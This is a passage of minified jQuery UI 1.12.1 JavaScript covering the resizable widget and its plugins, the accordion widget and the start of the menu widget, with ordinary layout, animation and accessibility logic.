this.elementIsWrapper&&(i(this.element),e=this.element,this.originalElement.css({position:e.css("position"),width:e.outerWidth(),height:e.outerHeight(),top:e.css("top"),left:e.css("left")}).insertAfter(e),e.remove()),this.originalElement.css("resize",this.originalResizeStyle),i(this.originalElement),this},_setOption:function(t,e){switch(this._super(t,e),t){case"handles":this._removeHandles(),this._setupHandles();break;default:}},_setupHandles:function(){var e,i,s,n,o,a=this.options,r=this;if(this.handles=a.handles||(t(".ui-resizable-handle",this.element).length?{n:".ui-resizable-n",e:".ui-resizable-e",s:".ui-resizable-s",w:".ui-resizable-w",se:".ui-resizable-se",sw:".ui-resizable-sw",ne:".ui-resizable-ne",nw:".ui-resizable-nw"}:"e,s,se"),this._handles=t(),this.handles.constructor===String)for("all"===this.handles&&(this.handles="n,e,s,w,se,sw,ne,nw"),s=this.handles.split(","),this.handles={},i=0;s.length>i;i++)e=t.trim(s[i]),n="ui-resizable-"+e,o=t("<div>"),this._addClass(o,"ui-resizable-handle "+n),o.css({zIndex:a.zIndex}),this.handles[e]=".ui-resizable-"+e,this.element.append(o);this._renderAxis=function(e){var i,s,n,o;e=e||this.element;for(i in this.handles)this.handles[i].constructor===String?this.handles[i]=this.element.children(this.handles[i]).first().show():(this.handles[i].jquery||this.handles[i].nodeType)&&(this.handles[i]=t(this.handles[i]),this._on(this.handles[i],{mousedown:r._mouseDown})),this.elementIsWrapper&&this.originalElement[0].nodeName.match(/^(textarea|input|select|button)$/i)&&(s=t(this.handles[i],this.element),o=/sw|ne|nw|se|n|s/.test(i)?s.outerHeight():s.outerWidth(),n=["padding",/ne|nw|n/.test(i)?"Top":/se|sw|s/.test(i)?"Bottom":/^e$/.test(i)?"Right":"Left"].join(""),e.css(n,o),this._proportionallyResize()),this._handles=this._handles.add(this.handles[i])},this._renderAxis(this.element),this._handles=this._handles.add(this.element.find(".ui-resizable-handle")),this._handles.disableSelection(),this._handles.on("mouseover",function(){r.resizing||(this.className&&(o=this.className.match(/ui-resizable-(se|sw|ne|nw|n|e|s|w)/i)),r.axis=o&&o[1]?o[1]:"se")}),a.autoHide&&(this._handles.hide(),this._addClass("ui-resizable-autohide"))},_removeHandles:function(){this._handles.remove()},_mouseCapture:function(e){var i,s,n=!1;for(i in this.handles)s=t(this.handles[i])[0],(s===e.target||t.contains(s,e.target))&&(n=!0);return!this.options.disabled&&n},_mouseStart:function(e){var i,s,n,o=this.options,a=this.element;return this.resizing=!0,this._renderProxy(),i=this._num(this.helper.css("left")),s=this._num(this.helper.css("top")),o.containment&&(i+=t(o.containment).scrollLeft()||0,s+=t(o.containment).scrollTop()||0),this.offset=this.helper.offset(),this.position={left:i,top:s},this.size=this._helper?{width:this.helper.width(),height:this.helper.height()}:{width:a.width(),height:a.height()},this.originalSize=this._helper?{width:a.outerWidth(),height:a.outerHeight()}:{width:a.width(),height:a.height()},this.sizeDiff={width:a.outerWidth()-a.width(),height:a.outerHeight()-a.height()},this.originalPosition={left:i,top:s},this.originalMousePosition={left:e.pageX,top:e.pageY},this.aspectRatio="number"==typeof o.aspectRatio?o.aspectRatio:this.originalSize.width/this.originalSize.height||1,n=t(".ui-resizable-"+this.axis).css("cursor"),t("body").css("cursor","auto"===n?this.axis+"-resize":n),this._addClass("ui-resizable-resizing"),this._propagate("start",e),!0},_mouseDrag:function(e){var i,s,n=this.originalMousePosition,o=this.axis,a=e.pageX-n.left||0,r=e.pageY-n.top||0,l=this._change[o];return this._updatePrevProperties(),l?(i=l.apply(this,[e,a,r]),this._updateVirtualBoundaries(e.shiftKey),(this._aspectRatio||e.shiftKey)&&(i=this._updateRatio(i,e)),i=this._respectSize(i,e),this._updateCache(i),this._propagate("resize",e),s=this._applyChanges(),!this._helper&&this._proportionallyResizeElements.length&&this._proportionallyResize(),t.isEmptyObject(s)||(this._updatePrevProperties(),this._trigger("resize",e,this.ui()),this._applyChanges()),!1):!1},_mouseStop:function(e){this.resizing=!1;var i,s,n,o,a,r,l,h=this.options,c=this;return this._helper&&(i=this._proportionallyResizeElements,s=i.length&&/textarea/i.test(i[0].nodeName),n=s&&this._hasScroll(i[0],"left")?0:c.sizeDiff.height,o=s?0:c.sizeDiff.width,a={width:c.helper.width()-o,height:c.helper.height()-n},r=parseFloat(c.element.css("left"))+(c.position.left-c.originalPosition.left)||null,l=parseFloat(c.element.css("top"))+(c.position.top-c.originalPosition.top)||null,h.animate||this.element.css(t.extend(a,{top:l,left:r})),c.helper.height(c.size.height),c.helper.width(c.size.width),this._helper&&!h.animate&&this._proportionallyResize()),t("body").css("cursor","auto"),this._removeClass("ui-resizable-resizing"),this._propagate("stop",e),this._helper&&this.helper.remove(),!1},_updatePrevProperties:function(){this.prevPosition={top:this.position.top,left:this.position.left},this.prevSize={width:this.size.width,height:this.size.height}},_applyChanges:function(){var t={};return this.position.top!==this.prevPosition.top&&(t.top=this.position.top+"px"),this.position.left!==this.prevPosition.left&&(t.left=this.position.left+"px"),this.size.width!==this.prevSize.width&&(t.width=this.size.width+"px"),this.size.height!==this.prevSize.height&&(t.height=this.size.height+"px"),this.helper.css(t),t},_updateVirtualBoundaries:function(t){var e,i,s,n,o,a=this.options;o={minWidth:this._isNumber(a.minWidth)?a.minWidth:0,maxWidth:this._isNumber(a.maxWidth)?a.maxWidth:1/0,minHeight:this._isNumber(a.minHeight)?a.minHeight:0,maxHeight:this._isNumber(a.maxHeight)?a.maxHeight:1/0},(this._aspectRatio||t)&&(e=o.minHeight*this.aspectRatio,s=o.minWidth/this.aspectRatio,i=o.maxHeight*this.aspectRatio,n=o.maxWidth/this.aspectRatio,e>o.minWidth&&(o.minWidth=e),s>o.minHeight&&(o.minHeight=s),o.maxWidth>i&&(o.maxWidth=i),o.maxHeight>n&&(o.maxHeight=n)),this._vBoundaries=o},_updateCache:function(t){this.offset=this.helper.offset(),this._isNumber(t.left)&&(this.position.left=t.left),this._isNumber(t.top)&&(this.position.top=t.top),this._isNumber(t.height)&&(this.size.height=t.height),this._isNumber(t.width)&&(this.size.width=t.width)},_updateRatio:function(t){var e=this.position,i=this.size,s=this.axis;return this._isNumber(t.height)?t.width=t.height*this.aspectRatio:this._isNumber(t.width)&&(t.height=t.width/this.aspectRatio),"sw"===s&&(t.left=e.left+(i.width-t.width),t.top=null),"nw"===s&&(t.top=e.top+(i.height-t.height),t.left=e.left+(i.width-t.width)),t},_respectSize:function(t){var e=this._vBoundaries,i=this.axis,s=this._isNumber(t.width)&&e.maxWidth&&e.maxWidth<t.width,n=this._isNumber(t.height)&&e.maxHeight&&e.maxHeight<t.height,o=this._isNumber(t.width)&&e.minWidth&&e.minWidth>t.width,a=this._isNumber(t.height)&&e.minHeight&&e.minHeight>t.height,r=this.originalPosition.left+this.originalSize.width,l=this.originalPosition.top+this.originalSize.height,h=/sw|nw|w/.test(i),c=/nw|ne|n/.test(i);return o&&(t.width=e.minWidth),a&&(t.height=e.minHeight),s&&(t.width=e.maxWidth),n&&(t.height=e.maxHeight),o&&h&&(t.left=r-e.minWidth),s&&h&&(t.left=r-e.maxWidth),a&&c&&(t.top=l-e.minHeight),n&&c&&(t.top=l-e.maxHeight),t.width||t.height||t.left||!t.top?t.width||t.height||t.top||!t.left||(t.left=null):t.top=null,t},_getPaddingPlusBorderDimensions:function(t){for(var e=0,i=[],s=[t.css("borderTopWidth"),t.css("borderRightWidth"),t.css("borderBottomWidth"),t.css("borderLeftWidth")],n=[t.css("paddingTop"),t.css("paddingRight"),t.css("paddingBottom"),t.css("paddingLeft")];4>e;e++)i[e]=parseFloat(s[e])||0,i[e]+=parseFloat(n[e])||0;return{height:i[0]+i[2],width:i[1]+i[3]}},_proportionallyResize:function(){if(this._proportionallyResizeElements.length)for(var t,e=0,i=this.helper||this.element;this._proportionallyResizeElements.length>e;e++)t=this._proportionallyResizeElements[e],this.outerDimensions||(this.outerDimensions=this._getPaddingPlusBorderDimensions(t)),t.css({height:i.height()-this.outerDimensions.height||0,width:i.width()-this.outerDimensions.width||0})},_renderProxy:function(){var e=this.element,i=this.options;this.elementOffset=e.offset(),this._helper?(this.helper=this.helper||t("<div style='overflow:hidden;'></div>"),this._addClass(this.helper,this._helper),this.helper.css({width:this.element.outerWidth(),height:this.element.outerHeight(),position:"absolute",left:this.elementOffset.left+"px",top:this.elementOffset.top+"px",zIndex:++i.zIndex}),this.helper.appendTo("body").disableSelection()):this.helper=this.element},_change:{e:function(t,e){return{width:this.originalSize.width+e}},w:function(t,e){var i=this.originalSize,s=this.originalPosition;return{left:s.left+e,width:i.width-e}},n:function(t,e,i){var s=this.originalSize,n=this.originalPosition;return{top:n.top+i,height:s.height-i}},s:function(t,e,i){return{height:this.originalSize.height+i}},se:function(e,i,s){return t.extend(this._change.s.apply(this,arguments),this._change.e.apply(this,[e,i,s]))},sw:function(e,i,s){return t.extend(this._change.s.apply(this,arguments),this._change.w.apply(this,[e,i,s]))},ne:function(e,i,s){return t.extend(this._change.n.apply(this,arguments),this._change.e.apply(this,[e,i,s]))},nw:function(e,i,s){return t.extend(this._change.n.apply(this,arguments),this._change.w.apply(this,[e,i,s]))}},_propagate:function(e,i){t.ui.plugin.call(this,e,[i,this.ui()]),"resize"!==e&&this._trigger(e,i,this.ui())},plugins:{},ui:function(){return{originalElement:this.originalElement,element:this.element,helper:this.helper,position:this.position,size:this.size,originalSize:this.originalSize,originalPosition:this.originalPosition}}}),t.ui.plugin.add("resizable","animate",{stop:function(e){var i=t(this).resizable("instance"),s=i.options,n=i._proportionallyResizeElements,o=n.length&&/textarea/i.test(n[0].nodeName),a=o&&i._hasScroll(n[0],"left")?0:i.sizeDiff.height,r=o?0:i.sizeDiff.width,l={width:i.size.width-r,height:i.size.height-a},h=parseFloat(i.element.css("left"))+(i.position.left-i.originalPosition.left)||null,c=parseFloat(i.element.css("top"))+(i.position.top-i.originalPosition.top)||null;i.element.animate(t.extend(l,c&&h?{top:c,left:h}:{}),{duration:s.animateDuration,easing:s.animateEasing,step:function(){var s={width:parseFloat(i.element.css("width")),height:parseFloat(i.element.css("height")),top:parseFloat(i.element.css("top")),left:parseFloat(i.element.css("left"))};n&&n.length&&t(n[0]).css({width:s.width,height:s.height}),i._updateCache(s),i._propagate("resize",e)}})}}),t.ui.plugin.add("resizable","containment",{start:function(){var e,i,s,n,o,a,r,l=t(this).resizable("instance"),h=l.options,c=l.element,u=h.containment,d=u instanceof t?u.get(0):/parent/.test(u)?c.parent().get(0):u;d&&(l.containerElement=t(d),/document/.test(u)||u===document?(l.containerOffset={left:0,top:0},l.containerPosition={left:0,top:0},l.parentData={element:t(document),left:0,top:0,width:t(document).width(),height:t(document).height()||document.body.parentNode.scrollHeight}):(e=t(d),i=[],t(["Top","Right","Left","Bottom"]).each(function(t,s){i[t]=l._num(e.css("padding"+s))}),l.containerOffset=e.offset(),l.containerPosition=e.position(),l.containerSize={height:e.innerHeight()-i[3],width:e.innerWidth()-i[1]},s=l.containerOffset,n=l.containerSize.height,o=l.containerSize.width,a=l._hasScroll(d,"left")?d.scrollWidth:o,r=l._hasScroll(d)?d.scrollHeight:n,l.parentData={element:d,left:s.left,top:s.top,width:a,height:r}))},resize:function(e){var i,s,n,o,a=t(this).resizable("instance"),r=a.options,l=a.containerOffset,h=a.position,c=a._aspectRatio||e.shiftKey,u={top:0,left:0},d=a.containerElement,p=!0;d[0]!==document&&/static/.test(d.css("position"))&&(u=l),h.left<(a._helper?l.left:0)&&(a.size.width=a.size.width+(a._helper?a.position.left-l.left:a.position.left-u.left),c&&(a.size.height=a.size.width/a.aspectRatio,p=!1),a.position.left=r.helper?l.left:0),h.top<(a._helper?l.top:0)&&(a.size.height=a.size.height+(a._helper?a.position.top-l.top:a.position.top),c&&(a.size.width=a.size.height*a.aspectRatio,p=!1),a.position.top=a._helper?l.top:0),n=a.containerElement.get(0)===a.element.parent().get(0),o=/relative|absolute/.test(a.containerElement.css("position")),n&&o?(a.offset.left=a.parentData.left+a.position.left,a.offset.top=a.parentData.top+a.position.top):(a.offset.left=a.element.offset().left,a.offset.top=a.element.offset().top),i=Math.abs(a.sizeDiff.width+(a._helper?a.offset.left-u.left:a.offset.left-l.left)),s=Math.abs(a.sizeDiff.height+(a._helper?a.offset.top-u.top:a.offset.top-l.top)),i+a.size.width>=a.parentData.width&&(a.size.width=a.parentData.width-i,c&&(a.size.height=a.size.width/a.aspectRatio,p=!1)),s+a.size.height>=a.parentData.height&&(a.size.height=a.parentData.height-s,c&&(a.size.width=a.size.height*a.aspectRatio,p=!1)),p||(a.position.left=a.prevPosition.left,a.position.top=a.prevPosition.top,a.size.width=a.prevSize.width,a.size.height=a.prevSize.height)},stop:function(){var e=t(this).resizable("instance"),i=e.options,s=e.containerOffset,n=e.containerPosition,o=e.containerElement,a=t(e.helper),r=a.offset(),l=a.outerWidth()-e.sizeDiff.width,h=a.outerHeight()-e.sizeDiff.height;e._helper&&!i.animate&&/relative/.test(o.css("position"))&&t(this).css({left:r.left-n.left-s.left,width:l,height:h}),e._helper&&!i.animate&&/static/.test(o.css("position"))&&t(this).css({left:r.left-n.left-s.left,width:l,height:h})}}),t.ui.plugin.add("resizable","alsoResize",{start:function(){var e=t(this).resizable("instance"),i=e.options;t(i.alsoResize).each(function(){var e=t(this);e.data("ui-resizable-alsoresize",{width:parseFloat(e.width()),height:parseFloat(e.height()),left:parseFloat(e.css("left")),top:parseFloat(e.css("top"))})})},resize:function(e,i){var s=t(this).resizable("instance"),n=s.options,o=s.originalSize,a=s.originalPosition,r={height:s.size.height-o.height||0,width:s.size.width-o.width||0,top:s.position.top-a.top||0,left:s.position.left-a.left||0};t(n.alsoResize).each(function(){var e=t(this),s=t(this).data("ui-resizable-alsoresize"),n={},o=e.parents(i.originalElement[0]).length?["width","height"]:["width","height","top","left"];t.each(o,function(t,e){var i=(s[e]||0)+(r[e]||0);i&&i>=0&&(n[e]=i||null)}),e.css(n)})},stop:function(){t(this).removeData("ui-resizable-alsoresize")}}),t.ui.plugin.add("resizable","ghost",{start:function(){var e=t(this).resizable("instance"),i=e.size;e.ghost=e.originalElement.clone(),e.ghost.css({opacity:.25,display:"block",position:"relative",height:i.height,width:i.width,margin:0,left:0,top:0}),e._addClass(e.ghost,"ui-resizable-ghost"),t.uiBackCompat!==!1&&"string"==typeof e.options.ghost&&e.ghost.addClass(this.options.ghost),e.ghost.appendTo(e.helper)},resize:function(){var e=t(this).resizable("instance");e.ghost&&e.ghost.css({position:"relative",height:e.size.height,width:e.size.width})},stop:function(){var e=t(this).resizable("instance");e.ghost&&e.helper&&e.helper.get(0).removeChild(e.ghost.get(0))}}),t.ui.plugin.add("resizable","grid",{resize:function(){var e,i=t(this).resizable("instance"),s=i.options,n=i.size,o=i.originalSize,a=i.originalPosition,r=i.axis,l="number"==typeof s.grid?[s.grid,s.grid]:s.grid,h=l[0]||1,c=l[1]||1,u=Math.round((n.width-o.width)/h)*h,d=Math.round((n.height-o.height)/c)*c,p=o.width+u,f=o.height+d,g=s.maxWidth&&p>s.maxWidth,m=s.maxHeight&&f>s.maxHeight,_=s.minWidth&&s.minWidth>p,v=s.minHeight&&s.minHeight>f;s.grid=l,_&&(p+=h),v&&(f+=c),g&&(p-=h),m&&(f-=c),/^(se|s|e)$/.test(r)?(i.size.width=p,i.size.height=f):/^(ne)$/.test(r)?(i.size.width=p,i.size.height=f,i.position.top=a.top-d):/^(sw)$/.test(r)?(i.size.width=p,i.size.height=f,i.position.left=a.left-u):((0>=f-c||0>=p-h)&&(e=i._getPaddingPlusBorderDimensions(this)),f-c>0?(i.size.height=f,i.position.top=a.top-d):(f=c-e.height,i.size.height=f,i.position.top=a.top+o.height-f),p-h>0?(i.size.width=p,i.position.left=a.left-u):(p=h-e.width,i.size.width=p,i.position.left=a.left+o.width-p))}}),t.ui.resizable,t.widget("ui.accordion",{version:"1.12.1",options:{active:0,animate:{},classes:{"ui-accordion-header":"ui-corner-top","ui-accordion-header-collapsed":"ui-corner-all","ui-accordion-content":"ui-corner-bottom"},collapsible:!1,event:"click",header:"> li > :first-child, > :not(li):even",heightStyle:"auto",icons:{activeHeader:"ui-icon-triangle-1-s",header:"ui-icon-triangle-1-e"},activate:null,beforeActivate:null},hideProps:{borderTopWidth:"hide",borderBottomWidth:"hide",paddingTop:"hide",paddingBottom:"hide",height:"hide"},showProps:{borderTopWidth:"show",borderBottomWidth:"show",paddingTop:"show",paddingBottom:"show",height:"show"},_create:function(){var e=this.options;this.prevShow=this.prevHide=t(),this._addClass("ui-accordion","ui-widget ui-helper-reset"),this.element.attr("role","tablist"),e.collapsible||e.active!==!1&&null!=e.active||(e.active=0),this._processPanels(),0>e.active&&(e.active+=this.headers.length),this._refresh()},_getCreateEventData:function(){return{header:this.active,panel:this.active.length?this.active.next():t()}},_createIcons:function(){var e,i,s=this.options.icons;s&&(e=t("<span>"),this._addClass(e,"ui-accordion-header-icon","ui-icon "+s.header),e.prependTo(this.headers),i=this.active.children(".ui-accordion-header-icon"),this._removeClass(i,s.header)._addClass(i,null,s.activeHeader)._addClass(this.headers,"ui-accordion-icons"))},_destroyIcons:function(){this._removeClass(this.headers,"ui-accordion-icons"),this.headers.children(".ui-accordion-header-icon").remove()},_destroy:function(){var t;this.element.removeAttr("role"),this.headers.removeAttr("role aria-expanded aria-selected aria-controls tabIndex").removeUniqueId(),this._destroyIcons(),t=this.headers.next().css("display","").removeAttr("role aria-hidden aria-labelledby").removeUniqueId(),"content"!==this.options.heightStyle&&t.css("height","")},_setOption:function(t,e){return"active"===t?(this._activate(e),void 0):("event"===t&&(this.options.event&&this._off(this.headers,this.options.event),this._setupEvents(e)),this._super(t,e),"collapsible"!==t||e||this.options.active!==!1||this._activate(0),"icons"===t&&(this._destroyIcons(),e&&this._createIcons()),void 0)},_setOptionDisabled:function(t){this._super(t),this.element.attr("aria-disabled",t),this._toggleClass(null,"ui-state-disabled",!!t),this._toggleClass(this.headers.add(this.headers.next()),null,"ui-state-disabled",!!t)},_keydown:function(e){if(!e.altKey&&!e.ctrlKey){var i=t.ui.keyCode,s=this.headers.length,n=this.headers.index(e.target),o=!1;switch(e.keyCode){case i.RIGHT:case i.DOWN:o=this.headers[(n+1)%s];break;case i.LEFT:case i.UP:o=this.headers[(n-1+s)%s];break;case i.SPACE:case i.ENTER:this._eventHandler(e);break;case i.HOME:o=this.headers[0];break;case i.END:o=this.headers[s-1]}o&&(t(e.target).attr("tabIndex",-1),t(o).attr("tabIndex",0),t(o).trigger("focus"),e.preventDefault())}},_panelKeyDown:function(e){e.keyCode===t.ui.keyCode.UP&&e.ctrlKey&&t(e.currentTarget).prev().trigger("focus")},refresh:function(){var e=this.options;this._processPanels(),e.active===!1&&e.collapsible===!0||!this.headers.length?(e.active=!1,this.active=t()):e.active===!1?this._activate(0):this.active.length&&!t.contains(this.element[0],this.active[0])?this.headers.length===this.headers.find(".ui-state-disabled").length?(e.active=!1,this.active=t()):this._activate(Math.max(0,e.active-1)):e.active=this.headers.index(this.active),this._destroyIcons(),this._refresh()},_processPanels:function(){var t=this.headers,e=this.panels;this.headers=this.element.find(this.options.header),this._addClass(this.headers,"ui-accordion-header ui-accordion-header-collapsed","ui-state-default"),this.panels=this.headers.next().filter(":not(.ui-accordion-content-active)").hide(),this._addClass(this.panels,"ui-accordion-content","ui-helper-reset ui-widget-content"),e&&(this._off(t.not(this.headers)),this._off(e.not(this.panels)))},_refresh:function(){var e,i=this.options,s=i.heightStyle,n=this.element.parent();this.active=this._findActive(i.active),this._addClass(this.active,"ui-accordion-header-active","ui-state-active")._removeClass(this.active,"ui-accordion-header-collapsed"),this._addClass(this.active.next(),"ui-accordion-content-active"),this.active.next().show(),this.headers.attr("role","tab").each(function(){var e=t(this),i=e.uniqueId().attr("id"),s=e.next(),n=s.uniqueId().attr("id");
e.attr("aria-controls",n),s.attr("aria-labelledby",i)}).next().attr("role","tabpanel"),this.headers.not(this.active).attr({"aria-selected":"false","aria-expanded":"false",tabIndex:-1}).next().attr({"aria-hidden":"true"}).hide(),this.active.length?this.active.attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0}).next().attr({"aria-hidden":"false"}):this.headers.eq(0).attr("tabIndex",0),this._createIcons(),this._setupEvents(i.event),"fill"===s?(e=n.height(),this.element.siblings(":visible").each(function(){var i=t(this),s=i.css("position");"absolute"!==s&&"fixed"!==s&&(e-=i.outerHeight(!0))}),this.headers.each(function(){e-=t(this).outerHeight(!0)}),this.headers.next().each(function(){t(this).height(Math.max(0,e-t(this).innerHeight()+t(this).height()))}).css("overflow","auto")):"auto"===s&&(e=0,this.headers.next().each(function(){var i=t(this).is(":visible");i||t(this).show(),e=Math.max(e,t(this).css("height","").height()),i||t(this).hide()}).height(e))},_activate:function(e){var i=this._findActive(e)[0];i!==this.active[0]&&(i=i||this.active[0],this._eventHandler({target:i,currentTarget:i,preventDefault:t.noop}))},_findActive:function(e){return"number"==typeof e?this.headers.eq(e):t()},_setupEvents:function(e){var i={keydown:"_keydown"};e&&t.each(e.split(" "),function(t,e){i[e]="_eventHandler"}),this._off(this.headers.add(this.headers.next())),this._on(this.headers,i),this._on(this.headers.next(),{keydown:"_panelKeyDown"}),this._hoverable(this.headers),this._focusable(this.headers)},_eventHandler:function(e){var i,s,n=this.options,o=this.active,a=t(e.currentTarget),r=a[0]===o[0],l=r&&n.collapsible,h=l?t():a.next(),c=o.next(),u={oldHeader:o,oldPanel:c,newHeader:l?t():a,newPanel:h};e.preventDefault(),r&&!n.collapsible||this._trigger("beforeActivate",e,u)===!1||(n.active=l?!1:this.headers.index(a),this.active=r?t():a,this._toggle(u),this._removeClass(o,"ui-accordion-header-active","ui-state-active"),n.icons&&(i=o.children(".ui-accordion-header-icon"),this._removeClass(i,null,n.icons.activeHeader)._addClass(i,null,n.icons.header)),r||(this._removeClass(a,"ui-accordion-header-collapsed")._addClass(a,"ui-accordion-header-active","ui-state-active"),n.icons&&(s=a.children(".ui-accordion-header-icon"),this._removeClass(s,null,n.icons.header)._addClass(s,null,n.icons.activeHeader)),this._addClass(a.next(),"ui-accordion-content-active")))},_toggle:function(e){var i=e.newPanel,s=this.prevShow.length?this.prevShow:e.oldPanel;this.prevShow.add(this.prevHide).stop(!0,!0),this.prevShow=i,this.prevHide=s,this.options.animate?this._animate(i,s,e):(s.hide(),i.show(),this._toggleComplete(e)),s.attr({"aria-hidden":"true"}),s.prev().attr({"aria-selected":"false","aria-expanded":"false"}),i.length&&s.length?s.prev().attr({tabIndex:-1,"aria-expanded":"false"}):i.length&&this.headers.filter(function(){return 0===parseInt(t(this).attr("tabIndex"),10)}).attr("tabIndex",-1),i.attr("aria-hidden","false").prev().attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0})},_animate:function(t,e,i){var s,n,o,a=this,r=0,l=t.css("box-sizing"),h=t.length&&(!e.length||t.index()<e.index()),c=this.options.animate||{},u=h&&c.down||c,d=function(){a._toggleComplete(i)};return"number"==typeof u&&(o=u),"string"==typeof u&&(n=u),n=n||u.easing||c.easing,o=o||u.duration||c.duration,e.length?t.length?(s=t.show().outerHeight(),e.animate(this.hideProps,{duration:o,easing:n,step:function(t,e){e.now=Math.round(t)}}),t.hide().animate(this.showProps,{duration:o,easing:n,complete:d,step:function(t,i){i.now=Math.round(t),"height"!==i.prop?"content-box"===l&&(r+=i.now):"content"!==a.options.heightStyle&&(i.now=Math.round(s-e.outerHeight()-r),r=0)}}),void 0):e.animate(this.hideProps,o,n,d):t.animate(this.showProps,o,n,d)},_toggleComplete:function(t){var e=t.oldPanel,i=e.prev();this._removeClass(e,"ui-accordion-content-active"),this._removeClass(i,"ui-accordion-header-active")._addClass(i,"ui-accordion-header-collapsed"),e.length&&(e.parent()[0].className=e.parent()[0].className),this._trigger("activate",null,t)}}),t.widget("ui.menu",{version:"1.12.1",defaultElement:"<ul>",delay:300,options:{icons:{submenu:"ui-icon-caret-1-e"},items:"> *",menus:"ul",position:{my:"left top",at:"right top"},role:"menu",blur:null,focus:null,select:null},_create:function(){this.activeMenu=this.element,this.mouseHandled=!1,this.element.uniqueId().attr({role:this.options.role,tabIndex:0}),this._addClass("ui-menu","ui-widget ui-widget-content"),this._on({"mousedown .ui-menu-item":function(t){t.preventDefault()},"click .ui-menu-item":function(e){var i=t(e.target),s=t(t.ui.safeActiveElement(this.document[0]));!this.mouseHandled&&i.not(".ui-state-disabled").length&&(this.select(e),e.isPropagationStopped()||(this.mouseHandled=!0),i.has(".ui-menu").length?this.expand(e):!this.element.is(":focus")&&s.closest(".ui-menu").length&&(this.element.trigger("focus",[!0]),this.active&&1===this.active.parents(".ui-menu").length&&clearTimeout(this.timer)))},"mouseenter .ui-menu-item":function(e){if(!this.previousFilter){var i=t(e.target).closest(".ui-menu-item"),s=t(e.currentTarget);i[0]===s[0]&&(this._removeClass(s.siblings().children(".ui-state-active"),null,"ui-state-active"),this.focus(e,s))}},mouseleave:"collapseAll","mouseleave .ui-menu":"collapseAll",focus:function(t,e){var i=this.active||this.element.find(this.options.items).eq(0);e||this.focus(t,i)},blur:function(e){this._delay(function(){var i=!t.contains(this.element[0],t.ui.safeActiveElement(this.document[0]));i&&this.collapseAll(e)})},keydown:"_keydown"}),this.refresh(),this._on(this.document,{click:function(t){this._closeOnDocumentClick(t)&&this.collapseAll(t),this.mouseHandled=!1}})},_destroy:function(){var e=this.element.find(".ui-menu-item").removeAttr("role aria-disabled"),i=e.children(".ui-menu-item-wrapper").removeUniqueId().removeAttr("tabIndex role aria-haspopup");this.element.removeAttr("aria-activedescendant").find(".ui-menu").addBack().removeAttr("role aria-labelledby aria-expanded aria-hidden aria-disabled tabIndex").removeUniqueId().show(),i.children().each(function(){var e=t(this);e.data("ui-menu-submenu-caret")&&e.remove()})},_keydown:function(e){var i,s,n,o,a=!0;switch(e.keyCode){case t.ui.keyCode.PAGE_UP:this.previousPage(e);break;case t.ui.keyCode.PAGE_DOWN:this.nextPage(e);break;case t.ui.keyCode.HOME:this._move("first","first",e);break;case t.ui.keyCode.END:this._move("last","last",e);break;case t.ui.keyCode.UP:this.previous(e);break;case t.ui.keyCode.DOWN:this.next(e);break;case t.ui.keyCode.LEFT:this.collapse(e);break;case t.ui.keyCode.RIGHT:this.active&&!this.active.is(".ui-state-disabled")&&this.expand(e);break;case t.ui.keyCode.ENTER:case t.ui.keyCode.SPACE:this._activate(e);break;case t.ui.keyCode.ESCAPE:this.collapse(e);break;default:a=!1,s=this.previousFilter||"",o=!1,n=e.keyCode>=96&&105>=e.keyCode?""+(e.keyCode-96):String.fromCharCode(e.keyCode),clearTimeout(this.filterTimer),n===s?o=!0:n=s+n,i=this._filterMenuItems(n),i=o&&-1!==i.index(this.active.next())?this.active.nextAll(".ui-menu-item"):i,i.length||(n=String.fromCharCode(e.keyCode),i=this._filterMenuItems(n)),i.length?(this.focus(e,i),this.previousFilter=n,this.filterTimer=this._delay(function(){delete this.previousFilter},1e3)):delete this.previousFilter}a&&e.preventDefault()},_activate:function(t){this.active&&!this.active.is(".ui-state-disabled")&&(this.active.children("[aria-haspopup='true']").length?this.expand(t):this.select(t))},refresh:function(){var e,i,s,n,o,a=this,r=this.options.icons.submenu,l=this.element.find(this.options.menus);this._toggleClass("ui-menu-icons",null,!!this.element.find(".ui-icon").length),s=l.filter(":not(.ui-menu)").hide().attr({role:this.options.role,"aria-hidden":"true","aria-expanded":"false"}).each(function(){var e=t(this),i=e.prev(),s=t("<span>").data("ui-menu-submenu-caret",!0);a._addClass(s,"ui-menu-icon","ui-icon "+r),i.attr("aria-haspopup","true").prepend(s),e.attr("aria-labelledby",i.attr("id"))}),this._addClass(s,"ui-menu","ui-widget ui-widget-content ui-front"),e=l.add(this.element),i=e.find(this.options.items),i.not(".ui-menu-item").each(function(){var e=t(this);a._isDivider(e)&&a._addClass(e,"ui-menu-divider","ui-widget-content")}),n=i.not(".ui-menu-item, .ui-menu-divider"),o=n.children().not(".ui-menu").uniqueId().attr({tabIndex:-1,role:this._itemRole()}),this._addClass(n,"ui-menu-item")._addClass(o,"ui-menu-item-wrapper"),i.filter(".ui-state-disabled").attr("aria-disabled","true"),this.active&&!t.contains(this.element[0],this.active[0])&&this.blur()},_itemRole:function(){return{menu:"menuitem",listbox:"option"}[this.options.role]},_setOption:function(t,e){if("icons"===t){var i=this.element.find(".ui-menu-icon");this._removeClass(i,null,this.options.icons.submenu)._addClass(i,null,e.submenu)}this._super(t,e)},_setOptionDisabled:function(t){this._super(t),this.element.attr("aria-disabled",t+""),this._toggleClass(null,"ui-state-disabled",!!t)},focus:function(t,e){var i,s,n;this.blur(t,t&&"focus"===t.type),this._scrollIntoView(e),this.active=e.first(),s=this.active.children(".ui-menu-item-wrapper"),this._addClass(s,null,"ui-state-active"),this.options.role&&this.element.attr("aria-activedescendant",s.attr("id")),n=this.active.parent().closest(".ui-menu-item").children(".ui-menu-item-wrapper"),this._addClass(n,null,"ui-state-active"),t&&"keydown"===t.type?this._close():this.timer=this._delay(function(){this._close()},this.delay),i=e.children(".ui-menu"),i.length&&t&&/^mouse/.test(t.type)&&this._startOpening(i),this.activeMenu=e.parent(),this._trigger("focus",t,{item:e})},_scrollIntoView:function(e){var 